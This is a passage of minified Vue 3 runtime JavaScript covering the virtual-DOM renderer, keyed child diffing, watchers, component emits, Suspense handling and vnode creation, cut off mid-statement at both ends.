et:v(R,k,I,F);break;case Rn:R==null&&y(k,I,F,z);break;case We:P(R,k,I,F,M,U,z,X,W);break;default:J&1?w(R,k,I,F,M,U,z,X,W):J&6?x(R,k,I,F,M,U,z,X,W):(J&64||J&128)&&H.process(R,k,I,F,M,U,z,X,W,ne)}te!=null&&M&&Zi(te,R&&R.ref,U,k||R,!k)},_=(R,k,I,F)=>{if(R==null)n(k.el=a(k.children),I,F);else{const M=k.el=R.el;k.children!==R.children&&l(M,k.children)}},v=(R,k,I,F)=>{R==null?n(k.el=c(k.children||""),I,F):k.el=R.el},y=(R,k,I,F)=>{[R.el,R.anchor]=g(R.children,k,I,F,R.el,R.anchor)},m=({el:R,anchor:k},I,F)=>{let M;for(;R&&R!==k;)M=d(R),n(R,I,F),R=M;n(k,I,F)},b=({el:R,anchor:k})=>{let I;for(;R&&R!==k;)I=d(R),s(R),R=I;s(k)},w=(R,k,I,F,M,U,z,X,W)=>{k.type==="svg"?z="svg":k.type==="math"&&(z="mathml"),R==null?T(k,I,F,M,U,z,X,W):C(R,k,M,U,z,X,W)},T=(R,k,I,F,M,U,z,X)=>{let W,H;const{props:te,shapeFlag:J,transition:se,dirs:le}=R;if(W=R.el=o(R.type,U,te&&te.is,te),J&8?u(W,R.children):J&16&&A(R.children,W,null,F,M,Ll(R,U),z,X),le&&Pr(R,null,F,"created"),S(W,R,R.scopeId,z,F),te){for(const _e in te)_e!=="value"&&!Yr(_e)&&i(W,_e,null,te[_e],U,F);"value"in te&&i(W,"value",null,te.value,U),(H=te.onVnodeBeforeMount)&&qt(H,F,R)}le&&Pr(R,null,F,"beforeMount");const pe=tE(M,se);pe&&se.beforeEnter(W),n(W,k,I),((H=te&&te.onVnodeMounted)||pe||le)&&nt(()=>{H&&qt(H,F,R),pe&&se.enter(W),le&&Pr(R,null,F,"mounted")},M)},S=(R,k,I,F,M)=>{if(I&&h(R,I),F)for(let U=0;U<F.length;U++)h(R,F[U]);if(M){let U=M.subTree;if(k===U||$a(U.type)&&(U.ssContent===k||U.ssFallback===k)){const z=M.vnode;S(R,z,z.scopeId,z.slotScopeIds,M.parent)}}},A=(R,k,I,F,M,U,z,X,W=0)=>{for(let H=W;H<R.length;H++){const te=R[H]=X?yn(R[H]):Bt(R[H]);p(null,te,k,I,F,M,U,z,X)}},C=(R,k,I,F,M,U,z)=>{const X=k.el=R.el;let{patchFlag:W,dynamicChildren:H,dirs:te}=k;W|=R.patchFlag&16;const J=R.props||ge,se=k.props||ge;let le;if(I&&Hn(I,!1),(le=se.onVnodeBeforeUpdate)&&qt(le,I,k,R),te&&Pr(k,R,I,"beforeUpdate"),I&&Hn(I,!0),(J.innerHTML&&se.innerHTML==null||J.textContent&&se.textContent==null)&&u(X,""),H?E(R.dynamicChildren,H,X,I,F,Ll(k,M),U):z||K(R,k,X,null,I,F,Ll(k,M),U,!1),W>0){if(W&16)O(X,J,se,I,M);else if(W&2&&J.class!==se.class&&i(X,"class",null,se.class,M),W&4&&i(X,"style",J.style,se.style,M),W&8){const pe=k.dynamicProps;for(let _e=0;_e<pe.length;_e++){const Ee=pe[_e],mt=J[Ee],lt=se[Ee];(lt!==mt||Ee==="value")&&i(X,Ee,mt,lt,M,I)}}W&1&&R.children!==k.children&&u(X,k.children)}else!z&&H==null&&O(X,J,se,I,M);((le=se.onVnodeUpdated)||te)&&nt(()=>{le&&qt(le,I,k,R),te&&Pr(k,R,I,"updated")},F)},E=(R,k,I,F,M,U,z)=>{for(let X=0;X<k.length;X++){const W=R[X],H=k[X],te=W.el&&(W.type===We||!mr(W,H)||W.shapeFlag&70)?f(W.el):I;p(W,H,te,null,F,M,U,z,!0)}},O=(R,k,I,F,M)=>{if(k!==I){if(k!==ge)for(const U in k)!Yr(U)&&!(U in I)&&i(R,U,k[U],null,M,F);for(const U in I){if(Yr(U))continue;const z=I[U],X=k[U];z!==X&&U!=="value"&&i(R,U,X,z,M,F)}"value"in I&&i(R,"value",k.value,I.value,M)}},P=(R,k,I,F,M,U,z,X,W)=>{const H=k.el=R?R.el:a(""),te=k.anchor=R?R.anchor:a("");let{patchFlag:J,dynamicChildren:se,slotScopeIds:le}=k;le&&(X=X?X.concat(le):le),R==null?(n(H,I,F),n(te,I,F),A(k.children||[],I,te,M,U,z,X,W)):J>0&&J&64&&se&&R.dynamicChildren?(E(R.dynamicChildren,se,I,M,U,z,X),(k.key!=null||M&&k===M.subTree)&&vp(R,k,!0)):K(R,k,I,te,M,U,z,X,W)},x=(R,k,I,F,M,U,z,X,W)=>{k.slotScopeIds=X,R==null?k.shapeFlag&512?M.ctx.activate(k,I,F,z,W):N(k,I,F,M,U,z,W):q(R,k,W)},N=(R,k,I,F,M,U,z)=>{const X=R.component=pE(R,F,M);if(Po(R)&&(X.ctx.renderer=ne),mE(X,!1,z),X.asyncDep){if(M&&M.registerDep(X,$,z),!R.el){const W=X.subTree=ue(et);v(null,W,k,I)}}else $(X,R,k,I,M,U,z)},q=(R,k,I)=>{const F=k.component=R.component;if(SA(R,k,I))if(F.asyncDep&&!F.asyncResolved){j(F,k,I);return}else F.next=k,F.update();else k.el=R.el,F.vnode=k},$=(R,k,I,F,M,U,z)=>{const X=()=>{if(R.isMounted){let{next:J,bu:se,u:le,parent:pe,vnode:_e}=R;{const ze=rE(R);if(ze){J&&(J.el=_e.el,j(R,J,z)),ze.asyncDep.then(()=>{R.isUnmounted||X()});return}}let Ee=J,mt;Hn(R,!1),J?(J.el=_e.el,j(R,J,z)):J=_e,se&&rs(se),(mt=J.props&&J.props.onVnodeBeforeUpdate)&&qt(mt,pe,J,_e),Hn(R,!0);const lt=va(R),Dt=R.subTree;R.subTree=lt,p(Dt,lt,f(Dt.el),B(Dt),R,M,U),J.el=lt.el,Ee===null&&Ic(R,lt.el),le&&nt(le,M),(mt=J.props&&J.props.onVnodeUpdated)&&nt(()=>qt(mt,pe,J,_e),M)}else{let J;const{el:se,props:le}=k,{bm:pe,m:_e,parent:Ee,root:mt,type:lt}=R,Dt=Cn(k);if(Hn(R,!1),pe&&rs(pe),!Dt&&(J=le&&le.onVnodeBeforeMount)&&qt(J,Ee,k),Hn(R,!0),se&&$e){const ze=()=>{R.subTree=va(R),$e(se,R.subTree,R,M,null)};Dt&&lt.__asyncHydrate?lt.__asyncHydrate(se,R,ze):ze()}else{mt.ce&&mt.ce._injectChildStyle(lt);const ze=R.subTree=va(R);p(null,ze,I,F,R,M,U),k.el=ze.el}if(_e&&nt(_e,M),!Dt&&(J=le&&le.onVnodeMounted)){const ze=k;nt(()=>qt(J,Ee,ze),M)}(k.shapeFlag&256||Ee&&Cn(Ee.vnode)&&Ee.vnode.shapeFlag&256)&&R.a&&nt(R.a,M),R.isMounted=!0,k=I=F=null}};R.scope.on();const W=R.effect=new Ws(X);R.scope.off();const H=R.update=W.run.bind(W),te=R.job=W.runIfDirty.bind(W);te.i=R,te.id=R.uid,W.scheduler=()=>rp(te),Hn(R,!0),H()},j=(R,k,I)=>{k.component=R;const F=R.vnode.props;R.vnode=k,R.next=null,fA(R,k.props,F,I),gA(R,k.children,I),Dn(),nm(R),$n()},K=(R,k,I,F,M,U,z,X,W=!1)=>{const H=R&&R.children,te=R?R.shapeFlag:0,J=k.children,{patchFlag:se,shapeFlag:le}=k;if(se>0){if(se&128){ce(H,J,I,F,M,U,z,X,W);return}else if(se&256){be(H,J,I,F,M,U,z,X,W);return}}le&8?(te&16&&dt(H,M,U),J!==H&&u(I,J)):te&16?le&16?ce(H,J,I,F,M,U,z,X,W):dt(H,M,U,!0):(te&8&&u(I,""),le&16&&A(J,I,F,M,U,z,X,W))},be=(R,k,I,F,M,U,z,X,W)=>{R=R||es,k=k||es;const H=R.length,te=k.length,J=Math.min(H,te);let se;for(se=0;se<J;se++){const le=k[se]=W?yn(k[se]):Bt(k[se]);p(R[se],le,I,null,M,U,z,X,W)}H>te?dt(R,M,U,!0,!1,J):A(k,I,F,M,U,z,X,W,J)},ce=(R,k,I,F,M,U,z,X,W)=>{let H=0;const te=k.length;let J=R.length-1,se=te-1;for(;H<=J&&H<=se;){const le=R[H],pe=k[H]=W?yn(k[H]):Bt(k[H]);if(mr(le,pe))p(le,pe,I,null,M,U,z,X,W);else break;H++}for(;H<=J&&H<=se;){const le=R[J],pe=k[se]=W?yn(k[se]):Bt(k[se]);if(mr(le,pe))p(le,pe,I,null,M,U,z,X,W);else break;J--,se--}if(H>J){if(H<=se){const le=se+1,pe=le<te?k[le].el:F;for(;H<=se;)p(null,k[H]=W?yn(k[H]):Bt(k[H]),I,pe,M,U,z,X,W),H++}}else if(H>se)for(;H<=J;)Ne(R[H],M,U,!0),H++;else{const le=H,pe=H,_e=new Map;for(H=pe;H<=se;H++){const Wt=k[H]=W?yn(k[H]):Bt(k[H]);Wt.key!=null&&_e.set(Wt.key,H)}let Ee,mt=0;const lt=se-pe+1;let Dt=!1,ze=0;const Gt=new Array(lt);for(H=0;H<lt;H++)Gt[H]=0;for(H=le;H<=J;H++){const Wt=R[H];if(mt>=lt){Ne(Wt,M,U,!0);continue}let Ar;if(Wt.key!=null)Ar=_e.get(Wt.key);else for(Ee=pe;Ee<=se;Ee++)if(Gt[Ee-pe]===0&&mr(Wt,k[Ee])){Ar=Ee;break}Ar===void 0?Ne(Wt,M,U,!0):(Gt[Ar-pe]=H+1,Ar>=ze?ze=Ar:Dt=!0,p(Wt,k[Ar],I,null,M,U,z,X,W),mt++)}const Yg=Dt?mA(Gt):es;for(Ee=Yg.length-1,H=lt-1;H>=0;H--){const Wt=pe+H,Ar=k[Wt],Jg=Wt+1<te?k[Wt+1].el:F;Gt[H]===0?p(null,Ar,I,Jg,M,U,z,X,W):Dt&&(Ee<0||H!==Yg[Ee]?Ie(Ar,I,Jg,2):Ee--)}}},Ie=(R,k,I,F,M=null)=>{const{el:U,type:z,transition:X,children:W,shapeFlag:H}=R;if(H&6){Ie(R.component.subTree,k,I,F);return}if(H&128){R.suspense.move(k,I,F);return}if(H&64){z.move(R,k,I,ne);return}if(z===We){n(U,k,I);for(let J=0;J<W.length;J++)Ie(W[J],k,I,F);n(R.anchor,k,I);return}if(z===Rn){m(R,k,I);return}if(F!==2&&H&1&&X)if(F===0)X.beforeEnter(U),n(U,k,I),nt(()=>X.enter(U),M);else{const{leave:J,delayLeave:se,afterLeave:le}=X,pe=()=>n(U,k,I),_e=()=>{J(U,()=>{pe(),le&&le()})};se?se(U,pe,_e):_e()}else n(U,k,I)},Ne=(R,k,I,F=!1,M=!1)=>{const{type:U,props:z,ref:X,children:W,dynamicChildren:H,shapeFlag:te,patchFlag:J,dirs:se,cacheIndex:le}=R;if(J===-2&&(M=!1),X!=null&&Zi(X,null,I,R,!0),le!=null&&(k.renderCache[le]=void 0),te&256){k.ctx.deactivate(R);return}const pe=te&1&&se,_e=!Cn(R);let Ee;if(_e&&(Ee=z&&z.onVnodeBeforeUnmount)&&qt(Ee,k,R),te&6)cn(R.component,I,F);else{if(te&128){R.suspense.unmount(I,F);return}pe&&Pr(R,null,k,"beforeUnmount"),te&64?R.type.remove(R,k,I,ne,F):H&&!H.hasOnce&&(U!==We||J>0&&J&64)?dt(H,k,I,!1,!0):(U===We&&J&384||!M&&te&16)&&dt(W,k,I),F&&rr(R)}(_e&&(Ee=z&&z.onVnodeUnmounted)||pe)&&nt(()=>{Ee&&qt(Ee,k,R),pe&&Pr(R,null,k,"unmounted")},I)},rr=R=>{const{type:k,el:I,anchor:F,transition:M}=R;if(k===We){Vt(I,F);return}if(k===Rn){b(R);return}const U=()=>{s(I),M&&!M.persisted&&M.afterLeave&&M.afterLeave()};if(R.shapeFlag&1&&M&&!M.persisted){const{leave:z,delayLeave:X}=M,W=()=>z(I,U);X?X(R.el,U,W):W()}else U()},Vt=(R,k)=>{let I;for(;R!==k;)I=d(R),s(R),R=I;s(k)},cn=(R,k,I)=>{const{bum:F,scope:M,job:U,subTree:z,um:X,m:W,a:H}=R;Da(W),Da(H),F&&rs(F),M.stop(),U&&(U.flags|=8,Ne(z,R,k,I)),X&&nt(X,k),nt(()=>{R.isUnmounted=!0},k),k&&k.pendingBranch&&!k.isUnmounted&&R.asyncDep&&!R.asyncResolved&&R.suspenseId===k.pendingId&&(k.deps--,k.deps===0&&k.resolve())},dt=(R,k,I,F=!1,M=!1,U=0)=>{for(let z=U;z<R.length;z++)Ne(R[z],k,I,F,M)},B=R=>{if(R.shapeFlag&6)return B(R.component.subTree);if(R.shapeFlag&128)return R.suspense.next();const k=d(R.anchor||R.el),I=k&&k[dS];return I?d(I):k};let Z=!1;const Y=(R,k,I)=>{R==null?k._vnode&&Ne(k._vnode,null,null,!0):p(k._vnode||null,R,k,null,null,null,I),k._vnode=R,Z||(Z=!0,nm(),Ma(),Z=!1)},ne={p,um:Ne,m:Ie,r:rr,mt:N,mc:A,pc:K,pbc:E,n:B,o:e};let Se,$e;return t&&([Se,$e]=t(ne)),{render:Y,hydrate:Se,createApp:lA(Y,Se)}}function Ll({type:e,props:t},r){return r==="svg"&&e==="foreignObject"||r==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:r}function Hn({effect:e,job:t},r){r?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function tE(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function vp(e,t,r=!1){const n=e.children,s=t.children;if(Q(n)&&Q(s))for(let i=0;i<n.length;i++){const o=n[i];let a=s[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=s[i]=yn(s[i]),a.el=o.el),!r&&a.patchFlag!==-2&&vp(o,a)),a.type===Jr&&(a.el=o.el)}}function mA(e){const t=e.slice(),r=[0];let n,s,i,o,a;const c=e.length;for(n=0;n<c;n++){const l=e[n];if(l!==0){if(s=r[r.length-1],e[s]<l){t[n]=s,r.push(n);continue}for(i=0,o=r.length-1;i<o;)a=i+o>>1,e[r[a]]<l?i=a+1:o=a;l<e[r[i]]&&(i>0&&(t[n]=r[i-1]),r[i]=n)}}for(i=r.length,o=r[i-1];i-- >0;)r[i]=o,o=t[o];return r}function rE(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:rE(t)}function Da(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const bp=Symbol.for("v-scx"),_p=()=>tt(bp);function kc(e,t){return xo(e,null,t)}function nE(e,t){return xo(e,null,{flush:"post"})}function wp(e,t){return xo(e,null,{flush:"sync"})}function je(e,t,r){return xo(e,t,r)}function xo(e,t,r=ge){const{immediate:n,deep:s,flush:i,once:o}=r,a=me({},r),c=t&&n||!t&&i!=="post";let l;if(Xs){if(i==="sync"){const h=_p();l=h.__watcherHandles||(h.__watcherHandles=[])}else if(!c){const h=()=>{};return h.stop=ut,h.resume=ut,h.pause=ut,h}}const u=st;a.call=(h,g,p)=>Qt(h,u,g,p);let f=!1;i==="post"?a.scheduler=h=>{nt(h,u&&u.suspense)}:i!=="sync"&&(f=!0,a.scheduler=(h,g)=>{g?h():rp(h)}),a.augmentJob=h=>{t&&(h.flags|=4),f&&(h.flags|=2,u&&(h.id=u.uid,h.i=u))};const d=$R(e,t,a);return Xs&&(l?l.push(d):c&&d()),d}function yA(e,t,r){const n=this.proxy,s=ae(e)?e.includes(".")?sE(n,e):()=>n[e]:e.bind(n,n);let i;ie(t)?i=t:(i=t.handler,r=t);const o=ls(this),a=xo(s,i.bind(n),r);return o(),a}function sE(e,t){const r=t.split(".");return()=>{let n=e;for(let s=0;s<r.length&&n;s++)n=n[r[s]];return n}}function iE(e,t,r=ge){const n=pt(),s=Le(t),i=St(t),o=oE(e,s),a=bc((c,l)=>{let u,f=ge,d;return wp(()=>{const h=e[s];bt(u,h)&&(u=h,l())}),{get(){return c(),r.get?r.get(u):u},set(h){const g=r.set?r.set(h):h;if(!bt(g,u)&&!(f!==ge&&bt(h,f)))return;const p=n.vnode.props;p&&(t in p||s in p||i in p)&&("onUpdate:".concat(t)in p||"onUpdate:".concat(s)in p||"onUpdate:".concat(i)in p)||(u=h,l()),n.emit("update:".concat(t),g),bt(h,g)&&bt(h,f)&&!bt(g,d)&&l(),f=h,d=g}}});return a[Symbol.iterator]=()=>{let c=0;return{next(){return c<2?{value:c++?o||ge:a,done:!1}:{done:!0}}}},a}const oE=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e["".concat(t,"Modifiers")]||e["".concat(Le(t),"Modifiers")]||e["".concat(St(t),"Modifiers")];function vA(e,t,...r){if(e.isUnmounted)return;const n=e.vnode.props||ge;let s=r;const i=t.startsWith("update:"),o=i&&oE(n,t.slice(7));o&&(o.trim&&(s=r.map(u=>ae(u)?u.trim():u)),o.number&&(s=r.map(Ki)));let a,c=n[a=Tn(t)]||n[a=Tn(Le(t))];!c&&i&&(c=n[a=Tn(St(t))]),c&&Qt(c,e,6,s);const l=n[a+"Once"];if(l){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Qt(l,e,6,s)}}function aE(e,t,r=!1){const n=t.emitsCache,s=n.get(e);if(s!==void 0)return s;const i=e.emits;let o={},a=!1;if(!ie(e)){const c=l=>{const u=aE(l,t,!0);u&&(a=!0,me(o,u))};!r&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!i&&!a?(ke(e)&&n.set(e,null),null):(Q(i)?i.forEach(c=>o[c]=null):me(o,i),ke(e)&&n.set(e,o),o)}function Pc(e,t){return!e||!Mn(t)?!1:(t=t.slice(2).replace(/Once$/,""),Te(e,t[0].toLowerCase()+t.slice(1))||Te(e,St(t))||Te(e,t))}function va(e){const{type:t,vnode:r,proxy:n,withProxy:s,propsOptions:[i],slots:o,attrs:a,emit:c,render:l,renderCache:u,props:f,data:d,setupState:h,ctx:g,inheritAttrs:p}=e,_=Qi(e);let v,y;try{if(r.shapeFlag&4){const b=s||n,w=b;v=Bt(l.call(w,b,u,f,h,d,g)),y=a}else{const b=t;v=Bt(b.length>1?b(f,{attrs:a,slots:o,emit:c}):b(f,null)),y=t.props?a:_A(a)}}catch(b){Mi.length=0,qn(b,e,1),v=ue(et)}let m=v;if(y&&p!==!1){const b=Object.keys(y),{shapeFlag:w}=m;b.length&&w&7&&(i&&b.some(ac)&&(y=wA(y,i)),m=er(m,y,!1,!0))}return r.dirs&&(m=er(m,null,!1,!0),m.dirs=m.dirs?m.dirs.concat(r.dirs):r.dirs),r.transition&&xr(m,r.transition),v=m,Qi(_),v}function bA(e,t=!0){let r;for(let n=0;n<e.length;n++){const s=e[n];if(Mr(s)){if(s.type!==et||s.children==="v-if"){if(r)return;r=s}}else return}return r}const _A=e=>{let t;for(const r in e)(r==="class"||r==="style"||Mn(r))&&((t||(t={}))[r]=e[r]);return t},wA=(e,t)=>{const r={};for(const n in e)(!ac(n)||!(n.slice(9)in t))&&(r[n]=e[n]);return r};function SA(e,t,r){const{props:n,children:s,component:i}=e,{props:o,children:a,patchFlag:c}=t,l=i.emitsOptions;if(t.dirs||t.transition)return!0;if(r&&c>=0){if(c&1024)return!0;if(c&16)return n?gm(n,o,l):!!o;if(c&8){const u=t.dynamicProps;for(let f=0;f<u.length;f++){const d=u[f];if(o[d]!==n[d]&&!Pc(l,d))return!0}}}else return(s||a)&&(!a||!a.$stable)?!0:n===o?!1:n?o?gm(n,o,l):!0:!!o;return!1}function gm(e,t,r){const n=Object.keys(t);if(n.length!==Object.keys(e).length)return!0;for(let s=0;s<n.length;s++){const i=n[s];if(t[i]!==e[i]&&!Pc(r,i))return!0}return!1}function Ic({vnode:e,parent:t},r){for(;t;){const n=t.subTree;if(n.suspense&&n.suspense.activeBranch===e&&(n.el=e.el),n===e)(e=t.vnode).el=r,t=t.parent;else break}}const $a=e=>e.__isSuspense;let oh=0;const EA={name:"Suspense",__isSuspense:!0,process(e,t,r,n,s,i,o,a,c,l){if(e==null)TA(t,r,n,s,i,o,a,c,l);else{if(i&&i.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}CA(e,t,r,n,s,o,a,c,l)}},hydrate:RA,normalize:AA},Mo=EA;function to(e,t){const r=e.props&&e.props[t];ie(r)&&r()}function TA(e,t,r,n,s,i,o,a,c){const{p:l,o:{createElement:u}}=c,f=u("div"),d=e.suspense=cE(e,s,n,t,f,r,i,o,a,c);l(null,d.pendingBranch=e.ssContent,f,null,n,d,i,o),d.deps>0?(to(e,"onPending"),to(e,"onFallback"),l(null,e.ssFallback,t,r,n,null,i,o),Us(d,e.ssFallback)):d.resolve(!1,!0)}function CA(e,t,r,n,s,i,o,a,{p:c,um:l,o:{createElement:u}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const d=t.ssContent,h=t.ssFallback,{activeBranch:g,pendingBranch:p,isInFallback:_,isHydrating:v}=f;if(p)f.pendingBranch=d,mr(d,p)?(c(p,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0?f.resolve():_&&(v||(c(g,h,r,n,s,null,i,o,a),Us(f,h)))):(f.pendingId=oh++,v?(f.isHydrating=!1,f.activeBranch=p):l(p,s,f),f.deps=0,f.effects.length=0,f.hiddenContainer=u("div"),_?(c(null,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0?f.resolve():(c(g,h,r,n,s,null,i,o,a),Us(f,h))):g&&mr(d,g)?(c(g,d,r,n,s,f,i,o,a),f.resolve(!0)):(c(null,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0&&f.resolve()));else if(g&&mr(d,g))c(g,d,r,n,s,f,i,o,a),Us(f,d);else if(to(t,"onPending"),f.pendingBranch=d,d.shapeFlag&512?f.pendingId=d.component.suspenseId:f.pendingId=oh++,c(null,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0)f.resolve();else{const{timeout:y,pendingId:m}=f;y>0?setTimeout(()=>{f.pendingId===m&&f.fallback(h)},y):y===0&&f.fallback(h)}}function cE(e,t,r,n,s,i,o,a,c,l,u=!1){const{p:f,m:d,um:h,n:g,o:{parentNode:p,remove:_}}=l;let v;const y=OA(e);y&&t&&t.pendingBranch&&(v=t.pendingId,t.deps++);const m=e.props?zi(e.props.timeout):void 0,b=i,w={vnode:e,parent:t,parentComponent:r,namespace:o,container:n,hiddenContainer:s,deps:0,pendingId:oh++,timeout:typeof m=="number"?m:-1,activeBranch:null,pendingBranch:null,isInFallback:!u,isHydrating:u,isUnmounted:!1,effects:[],resolve(T=!1,S=!1){const{vnode:A,activeBranch:C,pendingBranch:E,pendingId:O,effects:P,parentComponent:x,container:N}=w;let q=!1;w.isHydrating?w.isHydrating=!1:T||(q=C&&E.transition&&E.transition.mode==="out-in",q&&(C.transition.afterLeave=()=>{O===w.pendingId&&(d(E,N,i===b?g(C):i,0),Ks(P))}),C&&(p(C.el)===N&&(i=g(C)),h(C,x,w,!0)),q||d(E,N,i,0)),Us(w,E),w.pendingBranch=null,w.isInFallback=!1;let $=w.parent,j=!1;for(;$;){if($.pendingBranch){$.effects.push(...P),j=!0;break}$=$.parent}!j&&!q&&Ks(P),w.effects=[],y&&t&&t.pendingBranch&&v===t.pendingId&&(t.deps--,t.deps===0&&!S&&t.resolve()),to(A,"onResolve")},fallback(T){if(!w.pendingBranch)return;const{vnode:S,activeBranch:A,parentComponent:C,container:E,namespace:O}=w;to(S,"onFallback");const P=g(A),x=()=>{w.isInFallback&&(f(null,T,E,P,C,null,O,a,c),Us(w,T))},N=T.transition&&T.transition.mode==="out-in";N&&(A.transition.afterLeave=x),w.isInFallback=!0,h(A,C,null,!0),N||x()},move(T,S,A){w.activeBranch&&d(w.activeBranch,T,S,A),w.container=T},next(){return w.activeBranch&&g(w.activeBranch)},registerDep(T,S,A){const C=!!w.pendingBranch;C&&w.deps++;const E=T.vnode.el;T.asyncDep.catch(O=>{qn(O,T,0)}).then(O=>{if(T.isUnmounted||w.isUnmounted||w.pendingId!==T.suspenseId)return;T.asyncResolved=!0;const{vnode:P}=T;lh(T,O,!1),E&&(P.el=E);const x=!E&&T.subTree.el;S(T,P,p(E||T.subTree.el),E?null:g(T.subTree),w,o,A),x&&_(x),Ic(T,P.el),C&&--w.deps===0&&w.resolve()})},unmount(T,S){w.isUnmounted=!0,w.activeBranch&&h(w.activeBranch,r,T,S),w.pendingBranch&&h(w.pendingBranch,r,T,S)}};return w}function RA(e,t,r,n,s,i,o,a,c){const l=t.suspense=cE(t,n,r,e.parentNode,document.createElement("div"),null,s,i,o,a,!0),u=c(e,l.pendingBranch=t.ssContent,r,l,i,o);return l.deps===0&&l.resolve(!1,!0),u}function AA(e){const{shapeFlag:t,children:r}=e,n=t&32;e.ssContent=mm(n?r.default:r),e.ssFallback=n?mm(r.fallback):ue(et)}function mm(e){let t;if(ie(e)){const r=cs&&e._c;r&&(e._d=!1,re()),e=e(),r&&(e._d=!0,t=Et,uE())}return Q(e)&&(e=bA(e)),e=Bt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(r=>r!==e)),e}function lE(e,t){t&&t.pendingBranch?Q(e)?t.effects.push(...e):t.effects.push(e):Ks(e)}function Us(e,t){e.activeBranch=t;const{vnode:r,parentComponent:n}=e;let s=t.el;for(;!s&&t.component;)t=t.component.subTree,s=t.el;r.el=s,n&&n.subTree===r&&(n.vnode.el=s,Ic(n,s))}function OA(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const We=Symbol.for("v-fgt"),Jr=Symbol.for("v-txt"),et=Symbol.for("v-cmt"),Rn=Symbol.for("v-stc"),Mi=[];let Et=null;function re(e=!1){Mi.push(Et=e?null:[])}function uE(){Mi.pop(),Et=Mi[Mi.length-1]||null}let cs=1;function qa(e,t=!1){cs+=e,e<0&&Et&&t&&(Et.hasOnce=!0)}function fE(e){return e.dynamicChildren=cs>0?Et||es:null,uE(),cs>0&&Et&&Et.push(e),e}function ve(e,t,r,n,s,i){return fE(he(e,t,r,n,s,i,!0))}function Me(e,t,r,n,s){return fE(ue(e,t,r,n,s,!0))}function Mr(e){return e?e.__v_isVNode===!0:!1}function mr(e,t){return e.type===t.type&&e.key===t.key}function dE(e){}const hE=({key:e})=>e!=null?e:null,ba=({ref:e,ref_key:t,ref_for:r})=>(typeof e=="number"&&(e=""+e),e!=null?ae(e)||Oe(e)||ie(e)?{i:it,r:e,k:t,f:!!r}:e:null);function he(e,t=null,r=null,n=0,s=null,i=e===We?0:1,o=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&hE(t),ref:t&&ba(t),scopeId:_c,slotScopeIds:null,children:r,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:n,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:it};return a?(Ep(c,r),i&128&&e.normalize(c)):r&&(c.shapeFlag|=ae(r)?8:16),cs>0&&!o&&Et&&(c.patchFlag>0||i&6)&&c.patchFlag!==32&&Et.push(c),c}const ue=kA;function kA(e,t=null,r=null,n=0,s=null,i=!1){if((!e||e===OS)&&(e=et),Mr(e)){const a=er(e,t,!0);return r&&Ep(a,r),cs>0&&!i&&Et&&(a.shapeFlag&6?Et[Et.indexOf(e)]=a:Et.push(a)),a.patchFlag=-2,a}if(MA(e)&&(e=e.__vccOpts),t){t=Nc(t);let{class:a,style:c}=t;a&&!ae(a)&&(t.class=Be(a)),ke(c)&&(Ro(c)&&!Q(c)&&(c=me({},c)),t.style=_s(c))}const o=ae(e)?1:$a(e)?128:hS(e)?64:ke(e)?4:ie(e)?2:0;return he(e,t,r,n,s,o,i,!0)}function Nc(e){return e?Ro(e)||KS(e)?me({},e):e:null}function er(e,t,r=!1,n=!1){const{props:s,ref:i,patchFlag:o,children:a,transition:c}=e,l=t?Bn(s||{},t):s,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&hE(l),ref:t&&t.ref?r&&i?Q(i)?i.concat(ba(t)):[i,ba(t)]:ba(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==We?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&er(e.ssContent),ssFallback:e.ssFallback&&er(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&n&&xr(u,c.clone(u)),u}function Xe(e=" ",t=0){return ue(Jr,null,e,t)}function Sp(e,t){const r=ue(Rn,null,e);return r.staticCount=t,r}function Tt(e="",t=!1){return t?(re(),Me(et,null,e)):ue(et,null,e)}function Bt(e){return e==null||typeof e=="boolean"?ue(et):Q(e)?ue(We,null,e.slice()):Mr(e)?yn(e):ue(Jr,null,String(e))}function yn(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:er(e)}function Ep(e,t){let r=0;const{shapeFlag:n}=e;if(t==null)t=null;else if(Q(t))r=16;else if(typeof t=="object")if(n&65){const s=t.default;s&&(s._c&&(s._d=!1),Ep(e,s()),s._c&&(s._d=!0));return}else{r=32;const s=t._;!s&&!KS(t)?t._ctx=it:s===3&&it&&(it.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ie(t)?(t={default:t,_ctx:it},r=32):(t=String(t),n&64?(r=16,t=[Xe(t)]):r=8);e.children=t,e.shapeFlag|=r}function Bn(...e){const t={};for(let r=0;r<e.length;r++){const n=e[r];for(const s in n)if(s==="class")t.class!==n.class&&(t.class=Be([t.class,n.class]));else 